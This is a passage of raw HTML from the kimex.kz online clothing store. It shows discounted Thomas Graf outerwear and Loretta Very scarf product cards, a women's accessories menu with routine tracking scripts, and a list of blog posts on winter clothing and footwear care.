        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/d83/400_600_1/il17elvscftmxj9ex64gpdd3hmwntuh3.webp" alt="күртке/пуховик Thomas Graf фото № 1 интернет-магазин" title="күртке/пуховик Thomas Graf фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/b60/400_600_1/sblwpvyktbrn3qpvfhfubf8lym3noemo.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="күртке/пуховик Thomas Graf фото № 2 цена" title="күртке/пуховик Thomas Graf фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/e40/400_600_1/ru01g1tsl42e61g3p0yxxfxlf203m1vh.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="күртке/пуховик Thomas Graf фото № 3 недорого" title="күртке/пуховик Thomas Graf фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/cfc/400_600_1/i0lcc87nxd3t981v61xnela02rnb9kpw.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="күртке/пуховик Thomas Graf фото № 4 Казахстан" title="күртке/пуховик Thomas Graf фото № 4"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">Пуховик Thomas Graf</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">89&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                44&nbsp;995 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="809837"
                  onclick="ItemModalAjax(809837,'new',4);">Купить</span>
        </span>
    </span>
</a></div><div class="swiper-slide"><a class="card" href="/catalog/zhenskoe/new/zhe-siz-keudeshe-zhilet-thomas-graf_84/" onclick="handleProductClick('slidermenu',4)" data-key="" data-id="809835" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -70%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="809835">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/7ff/400_600_1/ptxt9bvefl5d5t2p9diylygqx7txf3fm.webp" alt="жеңсіз кеудеше/жилет Thomas Graf фото № 1 интернет-магазин" title="жеңсіз кеудеше/жилет Thomas Graf фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/e92/400_600_1/vq8i3xa6poydxgi916c02s8oi60y280e.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="жеңсіз кеудеше/жилет Thomas Graf фото № 2 цена" title="жеңсіз кеудеше/жилет Thomas Graf фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/ef2/400_600_1/5v5vsfqmw3nnd5eex35l9atl3xhvadc8.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="жеңсіз кеудеше/жилет Thomas Graf фото № 3 недорого" title="жеңсіз кеудеше/жилет Thomas Graf фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/861/400_600_1/i435e57dem34bl7rqpfc8d5i8wx2qoue.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="жеңсіз кеудеше/жилет Thomas Graf фото № 4 Казахстан" title="жеңсіз кеудеше/жилет Thomas Graf фото № 4"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">Жилет Thomas Graf</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">75&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                22&nbsp;795 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="809835"
                  onclick="ItemModalAjax(809835,'new',4);">Купить</span>
        </span>
    </span>
</a></div><div class="swiper-slide"><a class="card" href="/catalog/zhenskoe/sale/k-rtke-kurtka-thomas-graf_126/" onclick="handleProductClick('slidermenu',4)" data-key="" data-id="809834" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -50%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
                            <div class="cart-bottom-rectangle-info flex p-10 ff-column">
                                                                <span><div class="card__info-item mb-4px card__info-item--red">sale</div></span>
                                                                                                                    </div>
            
            <span class="card__like" data-favorites="809834">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/2ea/400_600_1/b50ktx1fludrktay9a14m5vxrbr77qt7.webp" alt="күртке/куртка Thomas Graf фото № 1 интернет-магазин" title="күртке/куртка Thomas Graf фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/670/400_600_1/21dyng093bwz55wn1be1v3nngooybcmf.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="күртке/куртка Thomas Graf фото № 2 цена" title="күртке/куртка Thomas Graf фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/b80/400_600_1/mq6gluk11f1xigsagxzpeaiunyvs6uk1.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="күртке/куртка Thomas Graf фото № 3 недорого" title="күртке/куртка Thomas Graf фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/682/400_600_1/mbh77bfqjs6ow3utni3gppktdbjappf9.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="күртке/куртка Thomas Graf фото № 4 Казахстан" title="күртке/куртка Thomas Graf фото № 4"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">Куртка Thomas Graf</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">85&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                42&nbsp;995 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="809834"
                  onclick="ItemModalAjax(809834,'new',4);">Купить</span>
        </span>
    </span>
</a></div>        </div>
    </div>
    <div class="arrow-prev" id="arrow-prev--mini"></div>
    <div class="arrow-next" id="arrow-next--mini"></div>
    <script>
    if (!window.dataItems) {
        window.dataItems = {};
    }

    if (typeof dataItemsMenuCataloge === "undefined") {
        var dataItemsMenuCataloge = {};
    }

    if (typeof lengthMenuCataloge === "undefined") {
        var currentIndexlengthMenuCataloge = 0;
    }
    dataItemsMenuCataloge = {"809837":{"item_list_name":"slidermenu","item_name":"\u041f\u0443\u0445\u043e\u0432\u0438\u043a Thomas Graf","item_id":"ROS-23029-2\/284","price":44995,"item_brand":"Thomas Graf","item_category":"\u0416\u0435\u043d\u0441\u043a\u043e\u0435","item_category2":"\u041e\u0434\u0435\u0436\u0434\u0430","item_category3":"\u041f\u0443\u0445\u043e\u0432\u0438\u043a","item_category4":"","item_category5":"","item_variant":"","discount":44995,"index":1,"quantity":1},"809835":{"item_list_name":"slidermenu","item_name":"\u0416\u0438\u043b\u0435\u0442 Thomas Graf","item_id":"ROS-MVDY52\/284","price":22795,"item_brand":"Thomas Graf","item_category":"\u0416\u0435\u043d\u0441\u043a\u043e\u0435","item_category2":"\u041e\u0434\u0435\u0436\u0434\u0430","item_category3":"\u0416\u0438\u043b\u0435\u0442","item_category4":"","item_category5":"","item_variant":"","discount":53195,"index":2,"quantity":1},"809834":{"item_list_name":"slidermenu","item_name":"\u041a\u0443\u0440\u0442\u043a\u0430 Thomas Graf","item_id":"ROS-NJDY63\/284","price":42995,"item_brand":"Thomas Graf","item_category":"\u0416\u0435\u043d\u0441\u043a\u043e\u0435","item_category2":"\u041e\u0434\u0435\u0436\u0434\u0430","item_category3":"\u041a\u0443\u0440\u0442\u043a\u0430","item_category4":"","item_category5":"","item_variant":"","discount":42995,"index":3,"quantity":1}};
    lengthMenuCataloge = Object.keys(dataItemsMenuCataloge).length;
    if (lengthMenuCataloge > 0) {
        if (!window.dataItems.menucataloge) {
            window.dataItems.menucataloge = {};
        }
        window.dataItems.menucataloge["23028"] = dataItemsMenuCataloge;
    }

</script>

                            </div>
                                            </div>
                            </li>
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                "
                   href="/catalog/zhenskoe/aksessuary/">
                    Аксессуары                </a>
                                    <div class="dropdown">
                        <div class="dropdown__nav">
                            <div class="dropdown__catogories">
                                    <span class="dropdown__categories-title">
                                        Аксессуары                                    </span>
                                <div class="simple-navigation">
                                                                        <ul class="simple-navigation__list">
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/aksessuary/beret/">
                                                    Берет                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/aksessuary/kosmetichka/">
                                                    Косметичка                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/aksessuary/koshelek/">
                                                    Кошелек                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/aksessuary/perchatki/">
                                                    Перчатки                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/aksessuary/portmone/">
                                                    Портмоне                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/aksessuary/remen/">
                                                    Ремень                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/aksessuary/ryukzak/">
                                                    Рюкзак                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/aksessuary/sumka/">
                                                    Сумка                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/aksessuary/shapka/">
                                                    Шапка                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/aksessuary/sharf/">
                                                    Шарф                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/aksessuary/shlyapa/">
                                                    Шляпа                                                </a>
                                            </li>
                                        
                                                                            </ul>
                                                                            <ul class="simple-navigation__list">
                                            
                                            <li class="simple-navigation__item"><a
                                                        class="simple-navigation__link link"
                                                        href="/catalog/zhenskoe/aksessuary/">
                                                    Все категории
                                                </a>
                                            </li>
                                        </ul>
                                                                    </div>
                            </div>

                            <div class="dropdown__top-categories">
                                                                    <span class="dropdown__categories-title">Топ бренды</span>
                                    <div class="simple-navigation">
                                        <ul class="simple-navigation__list">
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/aksessuary/filter/brand-is-loretta-very/apply/">
                                                        Loretta Very                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/aksessuary/filter/brand-is-thomas-graf/apply/">
                                                        Thomas Graf                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/aksessuary/filter/brand-is-franco-manatti/apply/">
                                                        Franco Manatti                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/aksessuary/filter/brand-is-bb-accessories/apply/">
                                                        BB Accessories                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/aksessuary/filter/brand-is-pacco-rosso/apply/">
                                                        Pacco Rosso                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/aksessuary/filter/brand-is-marco-tozzi/apply/">
                                                        Marco Tozzi                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/aksessuary/filter/brand-is-tamaris/apply/">
                                                        Tamaris                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/aksessuary/filter/brand-is-keddo/apply/">
                                                        Keddo                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/aksessuary/filter/brand-is-caprice/apply/">
                                                        Caprice                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/aksessuary/filter/brand-is-neomood/apply/">
                                                        NEOMOOD                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/aksessuary/filter/brand-is-keddo-couture/apply/">
                                                        KEDDO COUTURE                                                    </a>
                                                </li>
                                            
                                            <li class="simple-navigation__item">
                                                <a class="simple-navigation__link link" href="/brend/">
                                                    Все бренды
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                                            </div>
                        </div>
                                                                                <div class="dropdown__slider slider menucataloge" data-section="23025">
                                <span class="dropdown__categories-title">НОВИНКИ </span>

                                    <div class="slider--mini swiper-container">
        <div class="swiper-wrapper">
            <div class="swiper-slide"><a class="card" href="/catalog/zhenskoe/aksessuary/sharf/moyynora-ysh-sharf-loretta-very_95/" onclick="handleProductClick('slidermenu',1)" data-key="" data-id="871738" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -70%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="871738">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                          <div class="swiper-slide">
							                            <div class="height-img">
                                <img src="https://kimex.kz/upload/resize_cache/iblock/515/400_600_1/qxeue99eaz3xvcfc1lt8dmpfp9t8u427.webp" alt="мойынорағыш/шарф Loretta Very фото № 1 интернет-магазин" title="мойынорағыш/шарф Loretta Very фото № 1"
                                     loading="lazy"/>
                            </div>
                        </div>
                                     </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">шарф Loretta Very</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">8&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                2&nbsp;695 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="871738"
                  onclick="ItemModalAjax(871738,'new',1);">Купить</span>
        </span>
    </span>
</a></div><div class="swiper-slide"><a class="card" href="/catalog/zhenskoe/aksessuary/sharf/moyynora-ysh-sharf-loretta-very_94/" onclick="handleProductClick('slidermenu',1)" data-key="" data-id="871737" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -70%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="871737">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/d95/400_600_1/h9eqf1t57mbnnx58tr1kpguvtbs487wo.webp" alt="мойынорағыш/шарф Loretta Very фото № 1 интернет-магазин" title="мойынорағыш/шарф Loretta Very фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/480/400_600_1/x8qd9imcdh5dyvx5x048idtypwrw0pph.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="мойынорағыш/шарф Loretta Very фото № 2 цена" title="мойынорағыш/шарф Loretta Very фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">шарф Loretta Very</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">8&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                2&nbsp;695 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="871737"
                  onclick="ItemModalAjax(871737,'new',2);">Купить</span>
        </span>
    </span>
</a></div><div class="swiper-slide"><a class="card" href="/catalog/zhenskoe/aksessuary/sharf/moyynora-ysh-sharf-loretta-very_93/" onclick="handleProductClick('slidermenu',2)" data-key="" data-id="871736" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -50%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="871736">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/245/400_600_1/die2r4g53zffhab2x2c8l036lxmtit3y.webp" alt="мойынорағыш/шарф Loretta Very фото № 1 интернет-магазин" title="мойынорағыш/шарф Loretta Very фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/aaf/400_600_1/uwwfrbnjn4nqv921hlwjojpiomnpphl9.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="мойынорағыш/шарф Loretta Very фото № 2 цена" title="мойынорағыш/шарф Loretta Very фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">шарф Loretta Very</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">8&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                4&nbsp;495 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="871736"
                  onclick="ItemModalAjax(871736,'new',2);">Купить</span>
        </span>
    </span>
</a></div>        </div>
    </div>
    <div class="arrow-prev" id="arrow-prev--mini"></div>
    <div class="arrow-next" id="arrow-next--mini"></div>
    <script>
    if (!window.dataItems) {
        window.dataItems = {};
    }

    if (typeof dataItemsMenuCataloge === "undefined") {
        var dataItemsMenuCataloge = {};
    }

    if (typeof lengthMenuCataloge === "undefined") {
        var currentIndexlengthMenuCataloge = 0;
    }
    dataItemsMenuCataloge = {"871738":{"item_list_name":"slidermenu","item_name":"\u0448\u0430\u0440\u0444 Loretta Very","item_id":"WACSHW25045\/288","price":2695,"item_brand":"Loretta Very","item_category":"\u0416\u0435\u043d\u0441\u043a\u043e\u0435","item_category2":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","item_category3":"\u0428\u0430\u0440\u0444","item_category4":"","item_category5":"","item_variant":"","discount":6295,"index":1,"quantity":1},"871737":{"item_list_name":"slidermenu","item_name":"\u0448\u0430\u0440\u0444 Loretta Very","item_id":"WACSHW25044\/288","price":2695,"item_brand":"Loretta Very","item_category":"\u0416\u0435\u043d\u0441\u043a\u043e\u0435","item_category2":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","item_category3":"\u0428\u0430\u0440\u0444","item_category4":"","item_category5":"","item_variant":"","discount":6295,"index":2,"quantity":1},"871736":{"item_list_name":"slidermenu","item_name":"\u0448\u0430\u0440\u0444 Loretta Very","item_id":"WACSHW25043\/288","price":4495,"item_brand":"Loretta Very","item_category":"\u0416\u0435\u043d\u0441\u043a\u043e\u0435","item_category2":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","item_category3":"\u0428\u0430\u0440\u0444","item_category4":"","item_category5":"","item_variant":"","discount":4495,"index":3,"quantity":1}};
    lengthMenuCataloge = Object.keys(dataItemsMenuCataloge).length;
    if (lengthMenuCataloge > 0) {
        if (!window.dataItems.menucataloge) {
            window.dataItems.menucataloge = {};
        }
        window.dataItems.menucataloge["23025"] = dataItemsMenuCataloge;
    }

</script>

                            </div>
                                            </div>
                            </li>
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                "
                   href="/catalog/zhenskoe/sport/">
                    Sport                </a>
                            </li>
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                "
                   href="/catalog/zhenskoe/gift/">
                    Подарки                </a>
                            </li>
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                                sale
                "
                   href="/catalog/zhenskoe/sale/">
                    Sale                </a>
                            </li>
                <li class="subnavigation__item">
            <a class="subnavigation__link hover-line" href="/brend/">Бренды</a>
        </li>

        <li class="subnavigation__item">
            <a class="subnavigation__link hover-line" href="/catalog/sertifikaty/">Сертификаты</a>
        </li>
    </ul>
</nav>
                <div class="header__search-wrapper">
                    	<div id="title-search" data-search-block>
		<form action="/search/">
			<div class="header__search input-wrapper input-wrapper--search">
				<input class="header__search-input input input--small" id="title-search-input" placeholder="Поиск" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />
				<input class="header__search-submit" name="s" type="submit" value="" />
			</div>
		</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/blog/s-chem-nosit-lofery-rekomendatsii',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="l-body">
    

<div class="l-wrapper">
    <div class="article">
        <div class="article__breadcrumbs">
				<a href="/" title="Главная">
					Главная
				</a> <span> / </span>
				<a href="/about/" title="Компания">
					Компания
				</a> <span> / </span>Блог</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":0,"item":{"@id":"https://kimex.kz/","name":"Главная"}},{"@type":"ListItem","position":1,"item":{"@id":"https://kimex.kz/about/","name":"Компания"}}]}</script>
        <h1>Блог</h1>

        <div class="article__list">
            
                <article class="article__list-item" id="bx_3218110189_721593">
                                            <div class="article__img">
                            <picture>
                                <source srcset="/upload/iblock/b4f/6vc0z21d6sps4fqdrpagkitu216hl28d.png" media="(max-width: 1279px)" alt="Зима 2026: что выбрать, чтобы не мёрзнуть" >
                                <a href="/blog/zima-2026-chto-vybrat-chtoby-ne-myerznut/">
                                    <img src="/upload/iblock/b4f/6vc0z21d6sps4fqdrpagkitu216hl28d.png" alt="Зима 2026: что выбрать, чтобы не мёрзнуть">
                                </a>
                            </picture>
                        </div>
                                        <div class="article__title" itemprop="name">
                        <a href="/blog/zima-2026-chto-vybrat-chtoby-ne-myerznut/">Зима 2026: что выбрать, чтобы не мёрзнуть</a>
                    </div>
                    <p class="article__descr" itemprop="articleBody">
                        Выбираем одежду и обувь для настоящей зимы — тепло и комфорт от KIMEX.                    </p>
                    <div class="article__info" data-article-info-box>
                        <div class="article__info-box" data-article-info-author>
                            <div class="article__info-author" data-article-info-author-text="Э. Кенжебаева">
                                Э. Кенжебаева                            </div>
                            <div class="article__separator">|</div>
                            <div class="article__info-date">
                                09.10.25                            </div>
                        </div>
                        <a data-article-info-link class="article__info-link" href="/blog/zima-2026-chto-vybrat-chtoby-ne-myerznut/"><span>Читать</span></a>
                    </div>
                </article>
            
                <article class="article__list-item" id="bx_3218110189_707130">
                                            <div class="article__img">
                            <picture>
                                <source srcset="/upload/iblock/1e4/05csxnko4bhlnuw8q2e2y4muoeb9y292.png" media="(max-width: 1279px)" alt="Уход за зимней обувью" >
                                <a href="/blog/ukhod-za-zimney-obuvyu/">
                                    <img src="/upload/iblock/1e4/05csxnko4bhlnuw8q2e2y4muoeb9y292.png" alt="Уход за зимней обувью">
                                </a>
                            </picture>
                        </div>
                                        <div class="article__title" itemprop="name">
                        <a href="/blog/ukhod-za-zimney-obuvyu/">Уход за зимней обувью</a>
                    </div>
                    <p class="article__descr" itemprop="articleBody">
                        Семь простых советов, чтобы зимняя обувь служила дольше и выглядела как новая.                    </p>
                    <div class="article__info" data-article-info-box>
                        <div class="article__info-box" data-article-info-author>
                            <div class="article__info-author" data-article-info-author-text="В. Миронова">
                                В. Миронова                            </div>
                            <div class="article__separator">|</div>
                            <div class="article__info-date">
                                09.10.25                            </div>
                        </div>
                        <a data-article-info-link class="article__info-link" href="/blog/ukhod-za-zimney-obuvyu/"><span>Читать</span></a>
                    </div>
                </article>
            
                <article class="article__list-item" id="bx_3218110189_706916">
                                            <div class="article__img">
                            <picture>
                                <source srcset="/upload/iblock/f45/qd5oesuxhz20cml23vz153ovkht9kwqa.png" media="(max-width: 1279px)" alt="Зимний образ: от обуви до куртки" >
                                <a href="/blog/zimniy-obraz-ot-obuvi-do-kurtki/">
                                    <img src="/upload/iblock/f45/qd5oesuxhz20cml23vz153ovkht9kwqa.png" alt="Зимний образ: от обуви до куртки">
                                </a>
                            </picture>
                        </div>
                                        <div class="article__title" itemprop="name">
                        <a href="/blog/zimniy-obraz-ot-obuvi-do-kurtki/">Зимний образ: от обуви до куртки</a>
                    </div>
                    <p class="article__descr" itemprop="articleBody">
                        Собери идеальный зимний образ: куртки и обувь, которые защитят от холода.                    </p>
                    <div class="article__info" data-article-info-box>
                        <div class="article__info-box" data-article-info-author>
                            <div class="article__info-author" data-article-info-author-text="В. Миронова">
                                В. Миронова                            </div>
                            <div class="article__separator">|</div>
                            <div class="article__info-date">
                                09.10.25                            </div>
                        </div>
                        <a data-article-info-link class="article__info-link" href="/blog/zimniy-obraz-ot-obuvi-do-kurtki/"><span>Читать</span></a>
                    </div>
                </article>
            
                <article class="article__list-item" id="bx_3218110189_670421">
                                            <div class="article__img">
                            <picture>
                                <source srcset="/upload/iblock/b9a/43e1008vkl2m4lvmvf8dei9ke3q2gq9v.png" media="(max-width: 1279px)" alt="Какая обувь не подведёт в отпуске: чек-лист перед вылетом" >
                                <a href="/blog/kakaya-obuv-ne-podvedyet-v-otpuske-chek-list-pered-vyletom/">
                                    <img src="/upload/iblock/b9a/43e1008vkl2m4lvmvf8dei9ke3q2gq9v.png" alt="Какая обувь не подведёт в отпуске: чек-лист перед вылетом">
                                </a>
                            </picture>
                        </div>
                                        <div class="article__title" itemprop="name">
                        <a href="/blog/kakaya-obuv-ne-podvedyet-v-otpuske-chek-list-pered-vyletom/">Какая обувь не подведёт в отпуске: чек-лист перед вылетом</a>
                    </div>
                    <p class="article__descr" itemprop="articleBody">
                        Рассказываем, какая обувь будет уместна в каждом отпускном сценарии — и как не перегрузить чемодан.                    </p>
                    <div class="article__info" data-article-info-box>
                        <div class="article__info-box" data-article-info-author>
